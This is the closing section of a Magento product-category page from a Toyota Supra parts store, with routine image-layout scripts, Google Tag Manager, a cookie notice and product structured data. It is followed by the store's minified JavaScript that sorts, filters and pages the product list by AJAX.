    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22153");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-22153  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22152");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-22152  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22072");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-22072  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22001");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-22001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-21960");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-21960  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-21955");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-21955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-21555");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-21555  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-21110");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-21110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-21104");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-21104  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-21093");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-21093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-21081");
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-21081  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "34-1670732578925"
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/supra.parts\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script nonce="M2F6YmF5bzBiMWtrbGl5amhreHc4MG5wd2RkZWYydno=">
    require([
        'jquery',
        'mage/mage',
        'mage/translate'
    ], function($){
      $('body').on('click','.wk-ui-datepicker-trigger',function(){
          $(this).next().focus()
      });
    }
);</script>
<script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script id='gtag_10'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/supra.parts\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='360';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =360;
        }

        /*if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }*/

        function custom() {
            if (document.getElementById('cookienotice-wrapper').style.display = 'block') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                /*if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('cookienotice-wrapper').style.display = 'none';
                }*/
            }
        }
        function updateGTMConsens() {
            gtag('consent', 'update', {
                'ad_storage': 'granted',
                'analytics_storage': 'granted'
            });
        }
        function showDiv() {
            document.getElementById('cookienotice-wrapper').style.display = "block";
            document.getElementById('v-badge').style.display = 'none';
             }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('cookienotice-wrapper').style.display = 'none';
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            updateGTMConsens();
            document.getElementById('cookienotice-wrapper').style.display = 'none';
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('cookienotice-wrapper').style.display = 'block';
            }
        });

         </script>
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "SUPRA.PARTS by Toyota Supra Community",
        "url": "https://supra.parts/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.png"
        }
    }
        ,
    "mainEntity": {"@type":"ItemList","itemListElement":[{"@context":"https://schema.org/","@type":"ListItem","position":1,"url":"https://supra.parts/34-venom-automotive-toyota-1jz-2jz-billet-oil-filter-adapter-plate.html"},{"@context":"https://schema.org/","@type":"ListItem","position":2,"url":"https://supra.parts/34-oem-toyota-1jz2jz-82-thermostat.html"},{"@context":"https://schema.org/","@type":"ListItem","position":3,"url":"https://supra.parts/34-grp-engineering-1jz-vvti-intake-manifold-gasket-set.html"},{"@context":"https://schema.org/","@type":"ListItem","position":4,"url":"https://supra.parts/39-hp-ignition-uprated-coilpack-for-bmw-b58-toyota-gr-supra.html"},{"@context":"https://schema.org/","@type":"ListItem","position":5,"url":"https://supra.parts/34-genuine-toyota-1jz-vvti-camshaft-seal.html"},{"@context":"https://schema.org/","@type":"ListItem","position":6,"url":"https://supra.parts/34-grp-fabrication-toyota-na-jzx100-chasermark-ii-3-cat-back-exhaust-kit.html"},{"@context":"https://schema.org/","@type":"ListItem","position":7,"url":"https://supra.parts/34-oem-toyota-1jz-ge-vvti-na-water-pump.html"},{"@context":"https://schema.org/","@type":"ListItem","position":8,"url":"https://supra.parts/34-acl-toyota-1jz2jz-thrust-washers.html"},{"@context":"https://schema.org/","@type":"ListItem","position":9,"url":"https://supra.parts/34-bosch-motorsport-standard-body-731cc-fuel-injector.html"},{"@context":"https://schema.org/","@type":"ListItem","position":10,"url":"https://supra.parts/34-oem-toyota-1jzgte-vvti-exhaust-manifold-gaskets.html"},{"@context":"https://schema.org/","@type":"ListItem","position":11,"url":"https://supra.parts/34-bosch-motorsport-547550cc-fuel-injector.html"},{"@context":"https://schema.org/","@type":"ListItem","position":12,"url":"https://supra.parts/34-oem-toyota-1jz-non-vvti-exhaust-manifold-gasket.html"}]}      }</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/Sm_ShopBy/js/product/list/toolbar.min.js
body_size: 2470
content:
define(["jquery","jquery/ui","Magento_Theme/js/view/messages","ko","Magento_Catalog/js/product/list/toolbar","jquery/ui-modules/widgets/slider"],function($,ui,messageComponent,ko){$.widget('mage.productListToolbarForm',$.mage.productListToolbarForm,{options:{modeControl:'[data-role="mode-switcher"]',directionControl:'[data-role="direction-switcher"]',orderControl:'[data-role="sorter"]',limitControl:'[data-role="limiter"]',pagerControl:'.pages-items a',mode:'product_list_mode',direction:'product_list_dir',order:'product_list_order',limit:'product_list_limit',pager:'p',modeDefault:'grid',directionDefault:'asc',orderDefault:'position',limitDefault:'9',pagerDefault:'1',priceSliderWrap:'.price-slider-wrap',priceMinMax:'input[name="price_minimum"], input[name="price_maximum"]',price:'price',loadingMark:'.loading-mask-shopby',priceDefault:'',productsToolbarControl:'.toolbar.toolbar-products',productsListBlock:'.products.wrapper',layeredNavigationFilterBlock:'.block.filter',filterItemControl:'.block.filter .item a, .block.filter .filter-clear,.block.filter .swatch-option-link-layered',url:''},_create:function(){this._super();this._bind($(this.options.pagerControl),this.options.pager,this.options.pagerDefault);this._bind($(this.options.priceMinMax),this.options.price,this.options.priceDefault);$(this.options.filterItemControl).off('click.'+this.namespace+'productListToolbarForm').on('click.'+this.namespace+'productListToolbarForm',{},$.proxy(this.applyFilterToProductsList,this));},_bind:function(element,paramName,defaultValue){if(element.is("select")){element.off('change.'+this.namespace+'productListToolbarForm').on('change.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processSelect,this));}else if(element.is("input")){element.off('change.'+this.namespace+'productListToolbarForm').on('change.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processSlider,this));this._startSlider();}else{element.off('click.'+this.namespace+'productListToolbarForm').on('click.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processLink,this));}},_processSlider:function(event){event.preventDefault();var that=this;var _slider_wrap=$(this.options.priceSliderWrap),_slider=$('#price-slider',_slider_wrap),_data_rate=Number(_slider.attr('data-rate')),_min_standard=Number(_slider.attr('data-min-standard')),_max_standard=Number(_slider.attr('data-max-standard')),_min_price=$('#price_minimum',_slider_wrap),_min_price_value=Number(_min_price.val()),_max_price=$('#price_maximum',_slider_wrap),_max_price_value=Number(_max_price.val());_min_price_value=(_min_price_value<_min_standard||!$.isNumeric(_min_price_value))?_min_standard:_min_price_value;_max_price_value=(_max_price_value>_max_standard||!$.isNumeric(_max_price_value))?_max_standard:_max_price_value;_min_price.val(_min_price_value);_max_price.val(_max_price_value);var _max_price_url=Number(_max_price.val()/ _data_rate)+0.01;this.changeUrl(event.data.paramName,Number(_min_price.val()/ _data_rate).toFixed(2)+'-'+_max_price_url.toFixed(2),event.data.default);},_processLink:function(event){event.preventDefault();var _parent=$(event.currentTarget).parents('.sidebar-main , .toolbar-products');var _data=$(event.currentTarget).data('value');if(_parent.length){if(typeof _data=='undefined'){var _tmp,urlPaths=$(event.currentTarget).attr('href').split('?'),flag,urlParams=urlPaths[1]?urlPaths[1].split('&'):[];if(urlParams.length){for(var i=0;i<urlParams.length;i++){if(urlParams[i].search('p=')!==-1){flag=1;}else{flag=0;}}
if(flag){var link=$(event.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);_tmp=urlParams[i].split('=');this.changeUrl(event.data.paramName,_tmp[1],event.data.default);}else{var link=$(event.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);}}else{var link=$(event.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);}}else{this.changeUrl(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);}}else{this.changeUrlOriginal(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);}},_processSelect:function(event){var _parent=$(event.currentTarget).parents('.sidebar-main, .toolbar-products');if(_parent.length){this.changeUrl(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);}else{this.changeUrlOriginal(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);}},changeUrlOriginal:function(paramName,paramValue,defaultValue){var decode=window.decodeURIComponent,urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters,i;for(i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);location.href=baseUrl+(paramData.length?'?'+paramData:'');},_startSlider:function(){var that=this;var _slider_wrap=$(this.options.priceSliderWrap),_slider=$('#price-slider',_slider_wrap),_data_rate=Number(_slider.attr('data-rate')),_min_standard=Number(_slider.attr('data-min-standard')),_max_standard=Number(_slider.attr('data-max-standard')),_min_price=$('#price_minimum',_slider_wrap),_min_price_value=Number(_min_price.val()),_max_price=$('#price_maximum',_slider_wrap),_max_price_value=Number(_max_price.val());_slider.slider({range:true,min:_min_standard,max:_max_standard,values:[_min_price_value,_max_price_value],slide:function(event,ui){_min_price.val(ui.values[0]);_max_price.val(ui.values[1]);},stop:function(event,ui){var _max_price_url=Number(ui.values[1]/ _data_rate)+0.01;that.changeUrl('price',Number(_min_price.val()/ _data_rate).toFixed(2)+'-'+_max_price_url.toFixed(2),null);}});},applyFilterToProductsList:function(eve){var link=$(eve.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);eve.preventDefault();},updateUrl:function(url,paramData){if(!url){return;}
if(paramData&&paramData.length>0){url+='?'+paramData;}
url=(url.search('ajax=1&')!==-1)?url.replace('ajax=1&',''):url;if(typeof history.replaceState==='function'){history.replaceState(null,null,url);}},getParams:function(urlParams,paramName,paramValue,defaultValue){var paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');if(parameters[1]!==undefined){paramData[parameters[0]]=parameters[1];}else{paramData[parameters[0]]='';}}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
return window.decodeURIComponent($.param(paramData).replace(/\+/g,'%20'));},_updateContent:function(content){$(this.options.productsToolbarControl).remove();if(content.products_list){if($(content.products_list).hasClass('search results')&&$('.search.results').length){$('.search.results').replaceWith(content.products_list);}else{$(this.options.productsListBlock).replaceWith(content.products_list);}}
if(content.filters){$(this.options.layeredNavigationFilterBlock).replaceWith(content.filters);}
if($(this.options.productsListBlock).length){this._create();$('body').trigger('contentUpdated');}},updateContent:function(content){$('html, body').animate({scrollTop:$(this.options.productsToolbarControl+":first").offset().top},100,'swing',this._updateContent(content));},changeUrl:function(paramName,paramValue,defaultValue){var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData=this.getParams(urlParams,paramName,paramValue,defaultValue);this.processAjaxCall(baseUrl,paramData);},processAjaxCall:function(baseUrl,paramData){var that=this;var self=this;$.ajax({url:baseUrl,data:(paramData&&paramData.length>0?paramData+'&ajax=1':'ajax=1'),type:'get',dataType:'json',cache:true,beforeSend:function(){$(document).trigger('tap');$(that.options.loadingMark).show();},showLoader:false}).done(function(response){if(response.success){self.updateUrl(baseUrl,paramData);self.updateContent(response.html);self.setMessage({type:'success',text:$.mage.__('Sections have been updated')});}else{var msg=response.error_message;if(msg){self.setMessage({type:'error',text:msg});}}
$(that.options.loadingMark).hide();$(document).trigger("afterAjaxProductsLoaded");$(document).trigger("afterAjaxLazyLoad");}).fail(function(error){self.setMessage({type:'error',text:$.mage.__('Sorry, something went wrong. Please try again later.')});$(that.options.loadingMark).hide();});},setMessage:function(obj){var messages=ko.observableArray([obj]);messageComponent().messages({messages:messages});}});return $.mage.productListToolbarForm;});